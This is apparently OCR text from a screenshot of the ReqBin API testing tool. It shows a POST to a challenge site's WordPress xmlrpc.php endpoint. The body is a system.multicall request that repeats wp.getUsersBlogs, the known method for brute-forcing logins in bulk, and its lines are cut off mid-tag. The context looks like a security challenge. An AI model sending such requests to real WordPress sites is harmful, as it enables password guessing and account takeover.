 Online REST & SOAP API Testing Tool
ReqBin is an online API testing tool for REST and SOAP APIs. Test API endpoints by making API requests directly from your browser. Test API responses with built-in JSON
and XML validators. Load test your API with hundreds of simulated concurrent connections. Generate code snippets for API automation testing frameworks. Share and
discuss your API requests online.
https://challenge.mp-sec.org/xmlrpc.php POST DE Send
Content (12) Authorization Headers Raw (17)
XML (application/xml)
<?xml version="1.0"?>
<methodCall><methodName>system.multicall</methodName><params><param><value><array><data>
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><v
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><v
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><v